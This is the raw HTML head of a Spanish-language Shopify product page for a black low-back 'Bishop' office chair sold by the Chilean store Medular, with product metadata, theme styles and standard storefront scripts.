

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://medular.cl/products/silla-bishop-baja-negra
body_size: 49745
content:
<!doctype html>

<html class="no-js" lang="es" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#ffffff">

    <title>Silla oficina Bishop Baja Negra</title><meta name="description" content="INFORMACIÓN DEL PRODUCTO Diseño y comodidad. Totalmente ergonómica. La silla Bishop baja es comodísima, ideal para largas jornadas de trabajo en la oficina. Posee Sistema relax con bloqueo en 3 posiciones.Ruedas de poliuretano que no rayan el suelo.Estrella metálica en la base para lograr uniformidad estética. IMPORTAN"><link rel="canonical" href="https://medular.cl/products/silla-bishop-baja-negra"><link rel="shortcut icon" href="//medular.cl/cdn/shop/files/favicon-medular_e46b0b89-ba24-4ad0-aa8c-d0fa7b24ae6e.png?v=1716915043&width=96">
      <link rel="apple-touch-icon" href="//medular.cl/cdn/shop/files/favicon-medular_e46b0b89-ba24-4ad0-aa8c-d0fa7b24ae6e.png?v=1716915043&width=180"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><link rel="preload" href="//medular.cl/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//medular.cl/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="product">
  <meta property="og:title" content="Silla oficina Bishop Baja Negra">
  <meta property="product:price:amount" content="189,900">
  <meta property="product:price:currency" content="CLP"><meta property="og:image" content="http://medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&width=2048">
  <meta property="og:image:secure_url" content="https://medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&width=2048">
  <meta property="og:image:width" content="1221">
  <meta property="og:image:height" content="1600"><meta property="og:description" content="INFORMACIÓN DEL PRODUCTO Diseño y comodidad. Totalmente ergonómica. La silla Bishop baja es comodísima, ideal para largas jornadas de trabajo en la oficina. Posee Sistema relax con bloqueo en 3 posiciones.Ruedas de poliuretano que no rayan el suelo.Estrella metálica en la base para lograr uniformidad estética. IMPORTAN"><meta property="og:url" content="https://medular.cl/products/silla-bishop-baja-negra">
<meta property="og:site_name" content="Medular Diseño "><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Silla oficina Bishop Baja Negra">
  <meta name="twitter:description" content="INFORMACIÓN DEL PRODUCTO Diseño y comodidad. Totalmente ergonómica. La silla Bishop baja es comodísima, ideal para largas jornadas de trabajo en la oficina. Posee Sistema relax con bloqueo en 3 posiciones.Ruedas de poliuretano que no rayan el suelo.Estrella metálica en la base para lograr uniformidad estética.
IMPORTANTESilla a pedido.Silla lista para armar fácilmente.Confirmar stock telefónicamente o vía mail.Envió a regiones a través de starken
DETALLES DIMENSIONES: 57 x 67 x 90/98 cms COLOR: Negro MATERIAL: Respaldo alto de PU. Mecanismo multi funcional. Base de acero cromado. DISEÑADO POR: Importada. CÓDIGO: 100200400033
"><meta name="twitter:image" content="https://medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?crop=center&height=1200&v=1722350944&width=1200">
  <meta name="twitter:image:alt" content="Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 1927888371754,
    "offers": [{
          "@type": "Offer",
          "name": "Silla oficina Bishop Baja Negra",
          "availability":"https://schema.org/InStock",
          "price": 189900.0,
          "priceCurrency": "CLP",
          "priceValidUntil": "2026-01-24","sku": "100200400033","url": "https://medular.cl/products/silla-bishop-baja-negra?variant=14739466846250"
        }
],"brand": {
      "@type": "Brand",
      "name": "SAFED"
    },
    "name": "Silla oficina Bishop Baja Negra",
    "description": "INFORMACIÓN DEL PRODUCTO Diseño y comodidad. Totalmente ergonómica. La silla Bishop baja es comodísima, ideal para largas jornadas de trabajo en la oficina. Posee Sistema relax con bloqueo en 3 posiciones.Ruedas de poliuretano que no rayan el suelo.Estrella metálica en la base para lograr uniformidad estética.\nIMPORTANTESilla a pedido.Silla lista para armar fácilmente.Confirmar stock telefónicamente o vía mail.Envió a regiones a través de starken\nDETALLES DIMENSIONES: 57 x 67 x 90\/98 cms COLOR: Negro MATERIAL: Respaldo alto de PU. Mecanismo multi funcional. Base de acero cromado. DISEÑADO POR: Importada. CÓDIGO: 100200400033\n",
    "category": "Sillas de Escritorio",
    "url": "https://medular.cl/products/silla-bishop-baja-negra",
    "sku": "100200400033","weight": {
        "@type": "QuantitativeValue",
        "unitCode": "kg",
        "value": 55.0
      },"image": {
      "@type": "ImageObject",
      "url": "https://medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&width=1024",
      "image": "https://medular.cl/cdn/shop/files/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944&width=1024",
      "name": "Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Inicio",
      "item": "https://medular.cl"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Silla oficina Bishop Baja Negra",
          "item": "https://medular.cl/products/silla-bishop-baja-negra"
        }]
  }
  </script>

<style>/* Typography (heading) */
  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//medular.cl/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//medular.cl/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

:root {
    /**
     * ---------------------------------------------------------------------
     * SPACING VARIABLES
     *
     * We are using a spacing inspired from frameworks like Tailwind CSS.
     * ---------------------------------------------------------------------
     */
    --spacing-0-5: 0.125rem; /* 2px */
    --spacing-1: 0.25rem; /* 4px */
    --spacing-1-5: 0.375rem; /* 6px */
    --spacing-2: 0.5rem; /* 8px */
    --spacing-2-5: 0.625rem; /* 10px */
    --spacing-3: 0.75rem; /* 12px */
    --spacing-3-5: 0.875rem; /* 14px */
    --spacing-4: 1rem; /* 16px */
    --spacing-4-5: 1.125rem; /* 18px */
    --spacing-5: 1.25rem; /* 20px */
    --spacing-5-5: 1.375rem; /* 22px */
    --spacing-6: 1.5rem; /* 24px */
    --spacing-6-5: 1.625rem; /* 26px */
    --spacing-7: 1.75rem; /* 28px */
    --spacing-7-5: 1.875rem; /* 30px */
    --spacing-8: 2rem; /* 32px */
    --spacing-8-5: 2.125rem; /* 34px */
    --spacing-9: 2.25rem; /* 36px */
    --spacing-9-5: 2.375rem; /* 38px */
    --spacing-10: 2.5rem; /* 40px */
    --spacing-11: 2.75rem; /* 44px */
    --spacing-12: 3rem; /* 48px */
    --spacing-14: 3.5rem; /* 56px */
    --spacing-16: 4rem; /* 64px */
    --spacing-18: 4.5rem; /* 72px */
    --spacing-20: 5rem; /* 80px */
    --spacing-24: 6rem; /* 96px */
    --spacing-28: 7rem; /* 112px */
    --spacing-32: 8rem; /* 128px */
    --spacing-36: 9rem; /* 144px */
    --spacing-40: 10rem; /* 160px */
    --spacing-44: 11rem; /* 176px */
    --spacing-48: 12rem; /* 192px */
    --spacing-52: 13rem; /* 208px */
    --spacing-56: 14rem; /* 224px */
    --spacing-60: 15rem; /* 240px */
    --spacing-64: 16rem; /* 256px */
    --spacing-72: 18rem; /* 288px */
    --spacing-80: 20rem; /* 320px */
    --spacing-96: 24rem; /* 384px */

    /* Container */
    --container-max-width: 1800px;
    --container-narrow-max-width: 1550px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-12);
    --section-inner-max-spacing-block: var(--spacing-10);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);

    /* Grid gutter */
    --grid-gutter: var(--spacing-5);

    /* Product list settings */
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);

    /* Form settings */
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);

    /* Other sizes */
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Jost, sans-serif;
    --heading-font-weight: 700;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: 0.0em;
    --text-font-family: Jost, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: -0.005em;

    /* Font sizes */
    --text-h0: 2.5rem;
    --text-h1: 1.75rem;
    --text-h2: 1.5rem;
    --text-h3: 1.375rem;
    --text-h4: 1.125rem;
    --text-h5: 1.125rem;
    --text-h6: 1rem;
    --text-xs: 0.625rem;
    --text-sm: 0.6875rem;
    --text-base: 0.75rem;
    --text-lg: 1.0rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 39 39 39;
    --text-primary: 39 39 39;
    --background-primary: 255 255 255;
    --dialog-background: 255 255 255;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;

    /* Button colors */
    --button-background-primary: 39 39 39;
    --button-text-primary: 255 255 255;
    --button-background-secondary: 115 115 85;
    --button-text-secondary: 255 255 255;

    /* Status colors */
    --success-background: 238 241 235;
    --success-text: 112 138 92;
    --warning-background: 252 240 227;
    --warning-text: 227 126 22;
    --error-background: 245 229 229;
    --error-text: 170 40 38;

    /* Product colors */
    --on-sale-text: 227 79 79;
    --on-sale-badge-background: 227 79 79;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 190 189 185;
    --sold-out-badge-text: 0 0 0;
    --primary-badge-background: 115 115 85;
    --primary-badge-text: 255 255 255;
    --star-color: 255 183 74;
    --product-card-background: 255 255 255;
    --product-card-text: 39 39 39;

    /* Header colors */
    --header-background: 255 255 255;
    --header-text: 39 39 39;

    /* Footer colors */
    --footer-background: 229 229 225;
    --footer-text: 39 39 39;

    /* Rounded variables (used for border radius) */
    --rounded-xs: 0.0rem;
    --rounded-sm: 0.0rem;
    --rounded: 0.0rem;
    --rounded-lg: 0.0rem;
    --rounded-full: 9999px;

    --rounded-button: 0.0rem;
    --rounded-input: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.0);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.0);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.0);
    --shadow-block: 0px 0px 50px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --cursor-close-svg-url: url(//medular.cl/cdn/shop/t/34/assets/cursor-close.svg?v=147174565022153725511763583485);
    --cursor-zoom-in-svg-url: url(//medular.cl/cdn/shop/t/34/assets/cursor-zoom-in.svg?v=154953035094101115921763583485);
    --cursor-zoom-out-svg-url: url(//medular.cl/cdn/shop/t/34/assets/cursor-zoom-out.svg?v=16155520337305705181763583485);
    --checkmark-svg-url: url(//medular.cl/cdn/shop/t/34/assets/checkmark.svg?v=77552481021870063511763583485);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-h0: 3.25rem;
      --text-h1: 2.25rem;
      --text-h2: 1.75rem;
      --text-h3: 1.625rem;
      --text-h4: 1.25rem;
      --text-h5: 1.25rem;
      --text-h6: 1.125rem;

      --text-xs: 0.75rem;
      --text-sm: 0.875rem;
      --text-base: 1.0rem;
      --text-lg: 1.25rem;

      /* Spacing */
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-14);
      --section-stack-spacing-block: var(--spacing-12);

      /* Grid gutter */
      --grid-gutter: var(--spacing-6);

      /* Product list settings */
      --product-list-row-gap: var(--spacing-12);

      /* Form settings */
      --input-gap: 1rem;
      --input-height: 3.125rem;
      --input-padding-inline: var(--spacing-5);
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-18);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-18);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1150px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-20);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-18);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1400px) {
    :root {
      /* Typography (font size) */
      --text-h0: 4rem;
      --text-h1: 3rem;
      --text-h2: 2.5rem;
      --text-h3: 1.75rem;
      --text-h4: 1.5rem;
      --text-h5: 1.25rem;
      --text-h6: 1.25rem;

      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-18);
      --section-inner-spacing-inline: var(--spacing-20);
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-20);
      --section-inner-spacing-inline: var(--spacing-24);
    }
  }

  /**
   * ---------------------------------------------------------------------
   * LIQUID DEPENDANT CSS
   *
   * Our main CSS is Liquid free, but some very specific features depend on
   * theme settings, so we have them here
   * ---------------------------------------------------------------------
   */@media screen and (pointer: fine) {
        /* The !important are for the Shopify Payment button to ensure we override the default from Shopify styles */
        .button:not([disabled]):not(.button--outline):hover, .btn:not([disabled]):hover, .shopify-payment-button__button--unbranded:not([disabled]):hover {
          background-color: transparent !important;
          color: rgb(var(--button-outline-color) / var(--button-background-opacity, 1)) !important;
          box-shadow: inset 0 0 0 2px currentColor !important;
        }

        .button--outline:not([disabled]):hover {
          background: rgb(var(--button-background));
          color: rgb(var(--button-text-color));
          box-shadow: inset 0 0 0 2px rgb(var(--button-background));
        }
      }</style><script>
  document.documentElement.classList.replace('no-js', 'js');

  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      headingApparition: "split_rotation",
      pageType: "product",
      moneyFormat: "${{amount_no_decimals}}",
      moneyWithCurrencyFormat: "${{amount_no_decimals}} CLP",
      currencyCodeEnabled: false,
      cartType: "drawer",
      showDiscount: true,
      discountMode: "percentage"
    },

    strings: {
      accessibilityClose: "Cerrar",
      accessibilityNext: "Siguiente",
      accessibilityPrevious: "Anterior",
      addToCartButton: "Añadir al carrito",
      soldOutButton: "Agotado",
      preOrderButton: "Pedido previo",
      unavailableButton: "No disponible",
      closeGallery: "Cerrar galería",
      zoomGallery: "Zoom",
      errorGallery: "No se puede cargar la imagen",
      soldOutBadge: "Agotado",
      discountBadge: "Ahorra @@",
      sku: "SKU:",
      searchNoResults: "No se encontraron resultados.",
      addOrderNote: "Añadir nota al pedido",
      editOrderNote: "Editar nota del pedido",
      shippingEstimatorNoResults: "No hacemos envíos a tu dirección.",
      shippingEstimatorOneResult: "Hay una tarifa de gastos de envío para tu dirección:",
      shippingEstimatorMultipleResults: "Hay varias tarifas de gastos de envío para tu dirección:",
      shippingEstimatorError: "Se produjo un error al recuperar las tarifas de gastos de envío:"
    },

    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',

      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };// For detecting native share
  document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]'));

      recentlyViewedProducts.delete(1927888371754); // Delete first to re-move the product
      recentlyViewedProducts.add(1927888371754);

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script><script type="module" src="//medular.cl/cdn/shop/t/34/assets/vendor.min.js?v=52426788336887041471763583456"></script>
    <script type="module" src="//medular.cl/cdn/shop/t/34/assets/theme.js?v=109697874005754732361763583485"></script>
    <script type="module" src="//medular.cl/cdn/shop/t/34/assets/sections.js?v=129836702280784077561763584070"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="wRQ0ek_bukw5uZv0l4iJyavtnD2Iblf3vFxxeOXUmvw">
<meta name="google-site-verification" content="LXHFoK1IhX8YhkZWQMokia77hsk2wfrqUzX70h1hCqQ">
<meta name="facebook-domain-verification" content="tvxjd31zk43yqclmyu5paocq81s5bv">
<meta name="facebook-domain-verification" content="12egz53o97vgzy1kjeqy5xpei94hyq">
<meta name="google-site-verification" content="uyG8RwB0jUpDbdYc9kUacjp3EOZavbzgnhalFVle1YE">
<meta name="google-site-verification" content="4KDJ5DwQrye42nHTWdWr4cQgbxSwXAtDSXDT6Yq2VjM">
<meta name="google-site-verification" content="Fgx4QPt2QLGTzH4NjRtb-lGGGZcJwZntH8Skis2T3aA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25966404/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://medular.cl/products/silla-bishop-baja-negra.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f47ac925cb3a6254b213bb76b64720dd","betas":["rich-media-storefront-analytics"],"domain":"medular.cl","predictiveSearch":true,"shopId":25966404,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "medular-chile.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CLP","rate":"1.0"};
Shopify.country = "CL";
Shopify.theme = {"name":"Verano - Medular","id":183971676474,"schema_name":"Impact","schema_version":"5.2.0","theme_store_id":1190,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "medular.cl/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//medular.cl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js"></script>
<script defer="defer" async type="module" src="//medular.cl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js"></script>
<script type="module">
  await import("//medular.cl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js");
await import("//medular.cl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/8afeb9e8916683e8fa778261d\/5971c3ccc7d16b2e0cabe1f4b.js?shop=medular-chile.myshopify.com","https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=medular-chile.myshopify.com","\/\/swymv3starter-01.azureedge.net\/code\/swym-shopify.js?shop=medular-chile.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-10c1ef073c32b2bf7dc2e17a955d791b.js?shop=medular-chile.myshopify.com","https:\/\/databot-chatbot-backend.herokuapp.com\/api\/script\/2150\/XFTZMPXOBJNRHYYF?shop=medular-chile.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25966404,"offset":-10800,"reqid":"2294b466-3c84-4909-ab70-c235ed21b5fa-1768364138","pageurl":"medular.cl\/products\/silla-bishop-baja-negra","u":"3b9235786bad","p":"product","rtyp":"product","rid":1927888371754};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//medular.cl/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://medular.cl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://medular.cl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
